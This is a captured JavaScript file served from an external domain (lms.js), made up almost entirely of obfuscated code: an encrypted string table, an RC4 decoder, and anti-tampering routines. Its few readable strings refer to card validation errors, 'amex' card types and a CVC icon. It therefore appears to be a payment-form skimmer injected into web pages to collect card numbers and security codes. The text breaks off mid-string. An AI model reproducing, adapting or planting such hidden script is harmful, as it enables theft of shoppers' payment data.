

--- FILE ---
content_type: application/javascript
request_url: https://omappepi.com/lms.js
body_size: 93989
content:
function vcL(Q,q){Q=Q-0x1e7;var D=vcD();var L=D[Q];if(vcL['xQzyAE']===undefined){var f=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',F='',j=s+f;for(var w=0x0,b,P,a=0x0;P=x['charAt'](a++);~P&&(b=w%0x4?b*0x40+P:P,w++%0x4)?s+=j['charCodeAt'](a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&b>>(-0x2*w&0x6)):w:0x0){P=p['indexOf'](P);}for(var R=0x0,B=s['length'];R<B;R++){F+='%'+('00'+s['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(F);};var A=function(p,F){var w=[],b=0x0,P,a='';p=f(p);var R;for(R=0x0;R<0x100;R++){w[R]=R;}for(R=0x0;R<0x100;R++){b=(b+w[R]+F['charCodeAt'](R%F['length']))%0x100,P=w[R],w[R]=w[b],w[b]=P;}R=0x0,b=0x0;for(var B=0x0;B<p['length'];B++){R=(R+0x1)%0x100,b=(b+w[R])%0x100,P=w[R],w[R]=w[b],w[b]=P,a+=String['fromCharCode'](p['charCodeAt'](B)^w[(w[R]+w[b])%0x100]);}return a;};vcL['BrOonJ']=A,vcL['AEUSuA']={},vcL['xQzyAE']=!![];}var y=D[0x0],l=Q+y,g=vcL['AEUSuA'][l];if(!g){if(vcL['NGPUPc']===undefined){var x=function(p){this['CUoMYP']=p,this['ENePgX']=[0x1,0x0,0x0],this['cKcjcs']=function(){return'newState';},this['gFvDwJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['prKVex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};x['prototype']['rfymkr']=function(){var p=new RegExp(this['gFvDwJ']+this['prKVex']),s=p['test'](this['cKcjcs']['toString']())?--this['ENePgX'][0x1]:--this['ENePgX'][0x0];return this['XlNZkV'](s);},x['prototype']['XlNZkV']=function(p){if(!Boolean(~p))return p;return this['vxjBBG'](this['CUoMYP']);},x['prototype']['vxjBBG']=function(p){for(var s=0x0,F=this['ENePgX']['length'];s<F;s++){this['ENePgX']['push'](Math['round'](Math['random']())),F=this['ENePgX']['length'];}return p(this['ENePgX'][0x0]);},new x(vcL)['rfymkr'](),vcL['NGPUPc']=!![];}L=vcL['BrOonJ'](L,q),vcL['AEUSuA'][l]=L;}else L=g;return L;}function vcD(){var qm=['W6JcICoKWRTA','W6qYWR1DWQO','wJ3cPJG','W7xcOmkNWPbC','WODkWR3dSva','sdhdRMvD','W6JcS8kaWQ5YWOxdOa','WOJcM8k4lLiNW6JdNCkDWR0tkHOaW4VcTmkpv8ohW6L1','WOpdSYu5WQC','W7ZcMCkgFXS','WORdOxrewG','DapdMmoLW74','WQGIW5RdKCoR','WRVcPghdMsm','iYddU0BcRq','W71Yjmkze8oECmkdiLb9rSom','W55DAW','W7foWQDAWRW','WR3cVLq6WPm','W6q3WR5sWQGRBxO0xSktW4tcVqT1aG7cHa','W6dcLYldP0ddMmo4gmoK','p8o+W57cLmot','fvhcVbOD','WPZdS09txSkoqmo0yCkBCJTixW','omk2xspdVW','ASoTbxpcPmkZW7HAW5GevmoVWRDu','WOJcOd9BgW','wdNcUtNcUq','AM03WPxcOq','WPhdL3X5Da','W5xcH8k6nSk9','jqKhWO9O','mmkPFY7dLW','WO7cRtrG','DHBcOXNcIa','WP1Ld8koW6S','WRNdL3HrFG','dCo6W63cJmoM','W4z/FCocpG','W6ZcJCosWOnr','e8kwuSkCpq','axdcH1Ha','WQ7cLSkYjwW','WOquW5/dKG','WPlcJ0GuWOO','WQFcN2JdTXC','W5lcImkVaCkjafW','WOlcV8khdwO','WPKChCoRCCkxWQu','W7u7WRLlWPy','qNGsWPtcMCkdcCoUnKbIBSoPWOO','W69qW6FcVL7cI3HLA3e','aSkyvIhdGq','W6FcU8kUvcu','W7RcQ8oNWQn2','W5reW6/dJCkguSkE','W6CWW7nOW57cQufmr8oJWQW5','lCkRzttdKW','W4mMWPD9WQW','WQ86tqBdPa','W6xcTmkDWRTSWQZdJrHY','vchdTmodW6C','W6hdUmoWxSo0WPVdOv7cNmktE8o/W5TYW5bF','WONcUeafWRlcSmorWPbTW6TgfhxdHmoWea','kmoUWQOVW6S','k2xcGMjJ','AdLIl33dGa','W61WlCkreW','rWldTunW','W6DCW7RcUKxcJq','oCkOuSkHjIlcUI3dP8kIW5GTWOtcLmkGW7RdKq','WOj1nSkzW6a','fWtdHN3cJq','W4FcGCongrZdUK0FkSkIWRrCb8kaWQq','W6O7WRXzWRuT','W79ie8oibmoZEmozc0qHrCoHW7JdKCooW7FcQdbyW75Jn2xcU3isoSkVqfBcTW9SWOCiW5hdHW','W6i3WQfoWQ0KCW','WQLuWOHVwG','WPSfCXNdUq','W53cVMvLzYlcL11ZxCo5','W5bYiSkPkW','zsbkW5iJkW','WRhdMdSjWRC','W4tdRNKWW7BdGhJcNhS','W4xcHmk3bmkY','W4bDyCoIWP3dIW','WRnBb8k6W7S','WPdcUh3dVt0','WOjFWQJdQfa','W5H4imkmma','o27dGd43imke','wdjXW7CU','W6XCW6dcMf3cGhTLzNhdL8kAWQ59','edVdM3y','k2pcGf1g','ySkcfcj1DG','W79ybSkHdG','A2BdPCofW6PB','WPTTWRmDWPKlW7vUjG','B240WOhcGq','WQhcJ17dTaC','W4xcSh02ga','W7bjdSk7ka','tmk+bq3dOedcK3RcVmogW4GiW5Sb','qxqvWQhcMCkhhq','WP7cS3OPfmkimaZcKaldNCkSWOaPu0fbW5emW7KrAq','W5P0W6y','W7ySWRDnWQqRFKqMxSkoW5K','W5a9dCo1Da','WPRdU15U','W4JcKmkbWPTR','W6RcQqZdKuu','W7a/fSoJsa','BIbqW7a7jGvTW44FbmoVxxS','stxdNSozW5GAW6ztCCkFuSke','z8kIhaxdUa','WQbIWR/dRLC','WPuuWQZcLSoqaCopWQbgWPpdMCoaW5q','W4NcOMK3hmkz','W6ZcRcxdM0G','W7/cUCkbWRfYWOJdKtbxWPhcSdC','WOhdUun1qW','W6KsvSo7','W4VcJ8kaCqX8bez+W6HDW7jJWO8','W4WhpmogzG','tb7dT2Xe','gdVdThBcNW','kmk1r8kHkG','W4TDE8oaWOxdHSompCojW4FdIw9GsG','WQjKkmkor8oywCkone4LcSoiWRJdLmoAW5ZcMWOFW7TozKBcUI9mp8oBFNVcTs5ZWQGxW67dQ8o3hZ8rW4SnWOScmSkSWRCPW41EESkWe3PSFKP8W7KlpsGTvSoEftxdP8ktW5DjWPfgW5BdOCoiW4OEW53cUrBcT8o2gexcJKWmW5/dQCkSAKJcVeuUWO7dQ0pdScFdIIyFfmovW5ZdVJCfq8oBft94WPXyfSkwW6ldV8kUrSk+W5RdQetcQmoLWRFcNYe0nuenDCoCdxvIW6dcOfH1W4NdJf3cM8oSWO4Fp8khp8k9W63dJemqxKtdKCkhi0dcPCkLWPldRCkzW70/d0/dISkBW6tcJmoID8oqW6mdWPDWW5jcW5FcHmkAycrKWOiJWQZcVCktWORdP21shmkwWOZdG8oXWPHrW7TSWPGW','WOdcM8k6lfiQ','WP/cMfpdUtm','W4BcLCkdzWXGnwnLW6LlW5bX','W7zSjSkrmq','WR5cWOBdG3i','WRzNWQaXWPZdVhn+','W5hcHmkOnmkjbeJdTt84Dmk5ASk/','tJ9jdhS','W4vEqSorjG','hgFcVfHz','W6ztAmo9WOC','e1tcIYGiqXVcO8kw','FHFdTmoFW4G','W6ZcKY/dKxldPavJWPxcMsldS8obW6pdG8o0W57cPe3cTa','mSk0vSkljW','qq/cTc/cKa','zXvuW585','WPbkWPK/WOG','vZBdSKHM','W6rjW7hcSW','ocePWOnO','WOZcPgFdVb4','fXVdHvtcVq','WOZcTvCWWQJcTmog','W4TNWODZWOq','W4ddVSoSjfG','WR9NWPXOFsavW77dRqewW5u9rmkilSkB','W5lcTmoZWRLU','W5rQW5RdPSkl','ogNdNtWXpG','WOmvW5/dKSo7iWhdPCol','fu7cNxz/','WRXLWQiUWPRdLh9+ra','W6e7WQz7WQ0Gz0a8q8kJW47cGda','W6LWdSkScq','f8opW57cJCog','C1erWQtcRW','W7uBWQnUWPK','kmkQwcNdOa','W69Wemk7na','lcqInc3dImk4Fh8UW7K','WPJcL8kGj0m','W5ldLCoDheBcMCkzWOFcLCklW70j','W63cGIZdIgZdVdK','hLFcHd4','WPFdS1vXrSkd','wa5elei','W7uQWQTsWQq','W59DzmoWWR4','WOxcRd58irBdSgWn','WRCtWOXKWOW','W5q7WRzkWOi','l20NFcJcHSo8Ac8CWPpdRW','scRcUIe','eCkWwtxdRq','W5mulSogvG','FmkxiszG','W49PW5ZdOSkL','WOCyWRPdWOq','ohNcMgrb','WR5IWPf3zWiBW5ldTq','FYriW4aY','W7RcJ8oSWQD3','WPDpWOKmWR8','FmkMbXrc','W4DyWOjpWRhcKmopxKBcMSkWeeGt','WPJcJtH4ba','W4tdMCougve','c8kQFmkHoW','W6xcJJhdN3tdTq','bcOOWOn0','W5ddImozmfJcHCozWQVcLCkpW4Oevqa','lwhdSJOH','nCo1WRGPW5e','sqhdHCoGW4m','WPxcLSk/xmkwfvFdUsePg8k1u8k+hJJcSrDbW5nUuCo/','W7NcLmoXWRTwwSooeCk3W6ecW60ua8kxdCkJ','W5ddG8kD','W6NcOSkdWRDSWP3dNcDmWPNcQG7cRsVcSa','u0JdLCoOW6a','Cd1+l2ZdNa','W5NcNmo5WOfZ','b2pdLr0d','omkUvrxdRG','Dtz+lwRdVmoytqi','amozW5JcPCosWPtdMqBcLw/dNa','oSogWQmdW5S','i3pcUMfv','W4XYW63dOSkI','W79WmCkuhG','W67dGCoAqSo5','W490W7yKW4usWQP3FdldVfXkWQ8','WPblECoIW4NdGmonoCouW4dcTJrQwh3cM3CgW7ZcL8oAW4VcL1DoWORdR8kMW67dJ8ocW6GzyMJcVKmJWQNcSbdcSmkHemkelCo1iJKLxmoFkYbOWQfaBhWsuYToWRz9WQZcUZ3cQYCViKBcVCkqWQBcNConW4/dGflcLY86FLP5WOepECkvC8kYAmk6iNlcO8kZBmkoWOhdJmoZcdm9tXJdVSkgsLTAWOjCWPlcICoVk8oBWPNcV8oQtCkMW7rKymoUWRBcNvZdMH9aWR0BW4TNW63dOuRdTmo6BCkpW73dLx0bivlcGSobtSkyiX7cRXzds1pcPKX6W4vBw8obpH/cUeBcUc/dQmo4WPbJW5pcUCo1WPtdMmkmW4XnzxldJmk+FYrKWQbjuHVcGmogWRaGW7lcG8oeWR0SW41lm8ovW6KuwMZcRWxdL0CSzsC7c8kHAf4wWQZdQ1WmWPJcUCkKtmoJWRhdIr/dGahdO8oHWQ5sWRhdKtuuW6hcL1/cKKK0eIVcLeH+W77dUmkLA1tcGxmYWPpcJL4onSoUWRZdMCkvnNinpSoLq8oxW73cSmk/WO80WOddLWhdU8oCWP7cGCkUkvDmwhxcSSocsSkRWOBdHXjIsmkFW4XCW7DPefTnW4KhkexdVmoRsSogFtldKeGMWRPQrSkWW4ZdPtVdGJVdK8kjWRJdSmk4WP3cVqHTlSkmeMKSosrKz8k3W7pdT8kKWOFcSsLqW4bIWQ7dVmkSW4BcO8odWOb1cmozWOpdGc/[base64]/cL8kxW6hcKMFcSCkbW4xcKthcR8kiW7aCA8kyW5rPW63dOSoYjmoPW5OxWOnIyCo4WQBdQqldGKNdT8oAcSoWfIlcUCogWRtdJ8kIWRWscbn4pmoAjq3cISogc3DMW4v8WR3cL1NdGK09WPpdHSkBtSk6W7vGqKHdW5lcJHjGWQ8SW7ldSG1/WPVcO8kIW5FcHgT5aCoxqmkgcSkLc17dVrj3eqlcLf/[base64]/dKSopWRe9WOtcKCotW7H/p8oYW5JdS8o+mInrWPHYWPmgW5tdM8knxMDBWO7dUaZcQCkXrGH7oeVdV8kos2/cUvFcV0NcRSkyWOHiW4W8DsOxfh7cHmo7xLv9W6BcU8oIwdpdJJqRW6TBWO0on8kLx8oZW5PyWRZdPmogW7ddImoIW7D6mKqVW5JdH8ovumogi8k7imkVW4dcMmkUq8kCnCopCmkMWOaQpX/[base64]/cLtFdHmkTWQH8WRVcOSkmE8kWWQxcOdKOWOpcHmogWPzOECo4rwFdOuepWQWzBe1qW4NdGwxcGcepjCkfyfldKeunW71jyCkrjCkUod7dK8oWWRZcOXy4qmk5W5aJythcVddcHSohW4e3WQ95WPVdVxyYW4hdQ8oVW4/dMmk4WQtcN0tdKYvTWR8rW7PMvIxdGcr8WOyLWPFdQIJcRe3cUSolj1JdTmoGjbVdPb7cJSk/yZ3cKSoZW5pdJCo7ktSMW7SgW7hdUg/cRmkWWQddV1NcSSoDiSk/oLyRWPFdK3r+W57cRZu1amory3JdG8kPrLLsaGq8qSo2W5BcM8oFWQeQk8osimoDoSo4WQu7WPa7WOvKautdTSkFkCooW4CrWONdL8k+W6pdISkNWQeqmddcQXdcP8oMW5vxkteTdmkqu3/dMHtcRdFdKmo0W7DDWRZdHftcVe/[base64]/W5hcRSogxvyqWP3dOSorWPhcPJFdOdpdRSobW6vhW4aXWPDIoJ9tWO3dPmk+W41XW5GuW5RcMmkiWPJcO8kZra/dUCoAW4WOW6CPxmkZW7tcNSkrfJWYW4fgfLWyW71CWQ5aW6ddUmocwCoBld/[base64]/W7JdSutcLCo5W7JcRWxcOKWkAbCCWQWyWQRcK8oPqCk0ymoZk8kFW7qKg8o+aI3dTmo/W6u7FSkNn0rTWRRdTx/cVCoBWPuHWQbUomo8yxdcRSoFW77dRZvAzZ4zEbZdNJVcMSklrWpcSCkqW4CKvCkGWQlcVXqDWRiSW4zumbZdOmk7W4JcOCojWRbuWO3cH8k4W5CmtCoKngBdQHfUW4FcUrnSWRaoWR/[base64]/cJsiRCSkesCkzWQnhW6bbW4ydWP/dOuWVzg4Rv3yjW6LXWR/dIgyMBahcSSo6WQzBy0uTW5JdU8o1WO7cTmouWQ/[base64]/[base64]/dUCkBWRCmWRCOgCkIpfXiWPOwimosWPjNW4X7EcNcHCoOFmojybCoWOjiEmk6WRVcKmo3WRlcQCo/W4bIxColxSofue/cPYG9uapdT0TOWOPsWO5mvSkGW5aRW45DuutdH8oqgSorWORcP8oFW6eehSoLW61RW69jASoAWQCmWQpcJxJcLmkgWQH6wgyYW5nwW4aiydJdPM/dJCkgWONdQ2qpW5Scnv82xIDzCSotpI3dVmkdgY4Xv8kRhxGNW7ZcRx5rW5FcSCopBMS5WODXW5ZcOJddQCkMoxFcKmoUsdtdRZueWQRdSmoThMyeWOm+W4JcJapcUxqGW7BcRHa/WRFdT3BdPCkjWOdcP8ksW4DhhdhdJgJcRb/dLwSiuSkrW5euwCk4kwLYc8kcW7a','W5xcS8ovWQ1E','ed7dMmoxWOOaWQD7BmkCgSosuSoXv2LHa8oKbLdcPCoZW4pcRWPFe1SmW43dGM7cUSkCuqxcGSoqWPNdKcddSSk2hY/dICoslczQl8kXiCokWRNcPqOZbmo1lmkTW481nXhdKtFcRmowWQ/[base64]/[base64]/dU0ZcOgldN8osW4JcSIlcSmoXW7tdVfW/pHtcOSkwu8kipSkgW5RcQ8kovCoCcSkzWPquW7VdPqpdHb91WRveW7j5fmo+WPyiywqkhriEDSoBvCkDWPZdRSoSiXjWWPOiqSoaWRldG8ozv3RcLwCNtmkbpSoUwfhcTrJcSHldGWZdNs/dNcXpW7RdT0xcNL1zm1VdUmk0WR/[base64]/[base64]/kXSbW5ezzcddTG1hWQH4W6LHWQhdVmo+lCoSxSkXvmkdW4xcN8kqW4LEW47cPv/dGCkZWQ3dRSkdW6uGBW5cW7/cJdxcUwhcPfudv8ktWQldP8oEWO1TWOH/A8o7WQDEW5ldJmkmqmoFiSkVmbpdGmo6WRH7xL/dLcSCW4FdVKBcUSoQBuZcP13cKNVcIHm0W6LUmCoQWQlcJJRdO8orWQZdSSoGWP3cHXZcV8kVWQeGx2VcGmoKkmoYt8k3WQ3cTNbeW7nSWRtcTmobW6FdTJ9LW7z2y8osjZ4zomk/WQOKuCkuvYPumhzKW57cVwdcJ1H5W7O+iGzEyGFcIcD4BePXlw3dRCkLE8o1tvyhWPBdLtBdQ8kdcCkSW4dcNY7cPmoMyGNdPSoUhSkeFZiioCkUWRKsWPRdPSkTW7JcQLHwW4ddJalcRhD+eSoHW6alW7HDbmk/W5BdQCoXd8oAwSoyt19+W6FdOCowdZH5W6/dUmk9W4JdHSoMFc17WRWNAmknWOVcOmodoYlcL8kbW4yWW7BcJ3tdMmobDCkgsCkRpmkwW5hcVCkEs8kWW7iRiSo5mCkSmhDOWO7dHYnSwKyeBSkpWRiwW6G9BMndW7SqW65veqZdPSkTW78eWPxdQGBdOSoqwCogoaFdG2dcL8kRng1vvCkHu8k3ostdJa/cOSoXWRXclCoaemo6qSkFW4tcO07cLSoVe210WRurW4OHwSkuASoUwSosgGhdVCkiWO/[base64]','BYXPjh0','WQyrWQzjWP8','WODdWRunWQ4','WPldTZ0jWQ7dMsBcHsFcJ8kUW6S5W7S','CCkgeGb8z8kAW4zbumo4oGXp','fSocWPy1W7O','rttdLwrPW57dS8oPySkPDmkP','WOVcM8kGdKONW4BdL8kDWR00psCM','WPq1WOvSWQu','qIVcNhJdOd4Eate','W4q6p8odt8kCWOu','WR9heSkBbmorW7OjBColWPKtWQnU','W4lcN8kzvGvRlffIW7nTW4zpWPG','sdFcPWNcVCoZDG','WRRcLxiOWRi','W49BrSodja','W4xcKCkWgmkr','WPzBWQJdHLC','W4nzW6/dImkvsmowWR1BWQ/dP8oX','WR5MWPf2vtO','W4/dQmoXF8oP','uHldOM1E','FCk5W5WxW6S','W5LjW6lcRNO','W67dJSogguy','W6C6WRz7WRCGzfeExSksW4pcRdP+eq','W7i/WQbzWQqX','WRHSWRCyWOxdVxTOxSo9WRGsWPSl','W5jcWOhcGSk+wGldQCoWW4vSW4O','n23dGt9OoSkoFmoT','W5buWRrTWRW','WRZcTczJiq','W4/cMmofpaVdRw8zma','W6/cRNmbpq','WQCAWPnRWOydWRe','WRhcUhNdOIS','W55nW4xdKSkQ','WP/cRgSuWQO','W5pdHmodeeBcKW','BMxdUCodW7nw','n8kZuqxdNq','W5JdOmopmvW','W6NcMmo5','W65qW4lcNfC','W4K7WQjqWPC','m2NdHX4Pm8kmFSoSbL/dL8kdhW','WQf3oCkpW7C','WPtcVmo/btNdIgW','WR5IWPLNFW','awhcMtK5','W4NcM8k7WPLw','WRewWPb3WOSbWQ0','WQZcSfCTWO4','qcJdGmoxW54l','WOlcPmktfSkubMS','l8kKtCk5','W4rufmk2pq','WOKAW4pdK8oNhJJdISoIW50xW5hcVhfSpa','WPDuWR9kwW','[base64]','pKRcIqO3','st3cOqNcSmo1C8kvW4dcQCosb8o3fa','DmkkcIL5BmkqW7XmtCoooG','sCkYhstdPuVcMudcTmoBW7GcW6y6jYZdPxy','W6ZcUdFdGvK','WPPkWRHwqG','vMKFWR3cKa','rZBcPtNcQmoez8kaW4S','kmk2xspdSq','F8knccbIvCkEW4DBta','W7RcNYBdLgu','W7dcQ14Maq','uLKXWRNcNW','W5XHW7i5W4i','Bd1uW5WLoKvbW44Bm8oI','pmk/qaxdUmoLWQipW4iyxmoMWPHf','WP56lCkUW6y','iM3dNY4G','EtffpKS','W4VcONCLha','W43cLCoWWOvy','W7tcVCklrJK','kmkXuSkKoW','W6/cHc3dVwhdVIG','WQPVgSkqW58','W4xcNmojnqldPMuinSk5WOrOk8kx','aItdNgRcTq','W5TiqmorWOC','WOBcJCkopHP6m118W6icW5LPWO5Z','W6pcVCk1FbO','zwxdO8oHW6TBW5K/W4NdV8kJW5DRbG','WRXSWQFdGKC','W7RdQ8oiFmoF','W5i2pmoFqSkEWPK','W4dcUmk4cmka','[base64]','WQNdS19ICq','n8kitJBdKW','W4W2iSouv8kv','WO3cPfqPWRBcRmo6WPztW61hnNhdHSo8bSksWPBdJmkt','W6Ohcmo6Ba','zf4QWOtcHW','FJf8jhhdMSoRxYG7WRJdQCoGhCoucmoIWP4','os3dQMVcMa','sWVcVtxcHq','kmoQWOacW6FdN8oesmowWPrGWRtdQSocamkNbcVdJ3pdUa','WPXzWP98W73cLSoowLVcNCops3fAWP1cnZBdTXtcUCkYkSkJCqXMW4Paa2GIhcpcKxzdkCkaqSk4WQKDorhcMh5Zt8ofwmkaWRHCBq3cQJ3dOLpdVLvkWO3cM8oJW6ZdRa7cU8kIWQNcM8kpWRTgydGcWP4DW73dK8o/imoOsCo2DdLsW5ddRSofFCoEWOVcNSkupNxcO8oXzmoUWQW0WOrXsuBcMdlcOSk2W7TIW7hcJCkusK8PW7BdOhjzW41GFKqhvffYkaZcM15xiSoesfjYWQ5CoYaSWPlcLmoqW5uvESkJWRhdKmonhmk8l2Wrqw/cKqjOW6VdUYpcUCk1js7dQCk9emopW7vOWRjejSosW6PSg37dKISjW4ZdGbfTC3TsrCk4W4BdOM/cJHJdJCo8WOb2iCkapGuNWQZcUI4yifTZAG','W6q3WR5sWQGRBxOIwmksW4pcQJT/bG','W7a/WR5lWQq','mmozW6JcUSon','f3JcM1HgW4FcM8kUWRWjWQpcUSkhWRqk','WQfZlmkkW6y','rcpdJKXgW5pdV8o+t8kYuSk1W4ey','WORcUYnaha','W57cK8k1pCkD','vhhdMSorW7e','W6LwW6BcUvtcLW','W7hcKSo0WRK','pfhcSHuX','WRJdQCocW6XOWRddQJ5vWRO','WO3cSSkIm1C','Cc9YpMG','WPldKsi8WQG','WPpcGeNdOXa','ySkvzrJdHSoQWPy','vgRdHSoIW6m','W4feW6VdPmklvmkwWPfBWQVdKmo8W77dVW','W6uYWR1nWQq','W6KBWOPXW4CdWRJcINtdQXxdM8ovCmkKW4johqtcKfbmWRaMWOxdVeGHWPtcLmorpc3dRmkaWObtWPbcsCkfWOnAeGPgWROWemoxW6RcVX3dILegp0vre8krWQC3W4NcHsddH8oucxzpl8oQyCoUrJD4AM/dKCkoWPRcUNldOgbtxa/dOmo4W6/cOCorWRVcGYlcISotiZrTWRFcJmkbEJVdJxBdJJizW4BcRCoPFmkBWRSMESkCwN7dJgmFWQFdVSoqW6ZcSCoZm8oQFSoqpmkwW43dUComW7VcLeNdUmoVW4Xjhd3cOgVdGCkYWRJcL3rOlCojcZaNWR4tW51MWQJdKCowWQZdK8obkGGgWR/cHYxcGrZdT3fnWRVcJ3THW49Ukmo5W5xcOCk8tYddLga1y8odtrn8AuLTW4zRWOPZlCo7W45YWRy','WQ7cISk+cL4','lSoYW4pcQ8oQ','bMdcIY82','W75JW63dLSkt','W6FcIJldNq','k8oQWPGIW7/dN8oQqSowWPrhWQpdL8oK','pIKhWPfS','W7JcU8kbWRL7WPa','AZS9o2ZdHSoLCcT/WQZdTCoMlW','WRSkuW/dU0yaWQBdSxZcQxiYCq','WRJcJN/dVaBdJa','WO3cUepdQHG','CJhdR0Tt','jMNdGZCKnCke','WQ56WOLOCq','WPZcMYfBbq','exdcJd4tWOhcPmoFwCkpC8kRW6a','W7RcU8kFWRD6WQhdQYDrWOtcLsBcUW','sJFcTJNcSCo1Cmke','WQmEWO9YWOi','bmoqW43cKmouWRtdNcZcHa','WOiEW5JdKmoHhW','W5lcJNKueq','W6lcUHRdJ1K','WPiUW5BdJ8oz','WOJcQYnPpZ/dNq','W5pcM8kbzGW','hmkdFGJdVG','WRSkuW/dU0yaWQBdSxZcMeKcvKzAew9ACCocW6W','lcKbWQXB','cmknwmkifG','WQLVWOjJCtO','W7fGiCkrW7zmW7z3W4tdH2BcOJNdGcRcICkQ','iX3dG2hcLW','DghdU8orW6i','W7/cRSkkWRj7','WRiass8','k8kYtmkJlG','bJJdVxdcPITdgG','WP1hcCkVW6a','WQGtW5FdMCod','WOpcSJf6oIRdNq','W6rDW4lcHxu','W4bRF8ogWQ4','v3Gc','WQPGWRKYWOi','W5FcT8kMbCkS','WRGgvdRdU0iu','W7hdMSozDCoX','i2JcMwj7','WRtcIIvuba','WPL8WR/dJ3C','WRbVWOHiCsavW5xdQq','W73cKSoVWRPm','W6RdV8oSr8oP','WPS4W7ddHSoS','pmkKsSkiiYNcSbFdQmkYW74MWQJcGW','WP/cSJXWjW','W6BdMCozpxS','W47cPNOIgSkf','B0tdUmoOW6q','W6RcGrBdShC','WQpdMte0WOe','WOJdOKj6vW','sxGiWRBcGCko','W5PoW4hcN0G','nfFcPdu+','WRDaWO8vWPS','W5/dJSoHFr92WP7dK8kkWOeVmqu','mgxdGcSPn8ky','W6b/CCkFWQjEWRDMWPu','tSk3fcxdQuVcIMW','FcTpW5S4nay','W5pcSSk0cmk8','pqyaWPbk','WO3dT1DJvW'];vcD=function(){return qm;};return vcD();}(function(Q,q){var D=Q();function QM(Q,q){return vcL(Q- -'0x2b5',q);}while(!![]){try{var L=-parseInt(QM('0xb2','XVA0'))/0x1+parseInt(QM(-'0x9b','4cVG'))/0x2*(-parseInt(QM(0x34,'wLIB'))/0x3)+parseInt(QM(-'0x40','ZMbg'))/0x4+parseInt(QM(-'0xc','rW8B'))/0x5*(-parseInt(QM(-'0xa2','weBr'))/0x6)+parseInt(QM(-'0x5a','kvHF'))/0x7+-parseInt(QM('0x71','cl2k'))/0x8+-parseInt(QM(-'0x55','Tut3'))/0x9*(-parseInt(QM('0x15','Tut3'))/0xa);if(L===q)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(vcD,0x5bc79),(function(){var Q={'SVXDp':'validErrorMes','QwUBy':'none','DSlfO':function(A,p){return A+p;},'xlZsM':function(A,p){return A!==p;},'SOdTn':Qo('ZMbg','0x580'),'XNvUT':function(A,p){return A+p;},'setFS':function(A,p){return A+p;},'wPYrM':'INoHM','qTXdt':'xEBSN','odVXD':function(A,x){return A(x);},'sFEfG':function(A,p){return A===p;},'zSlTN':'amex','sUjLs':'<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x20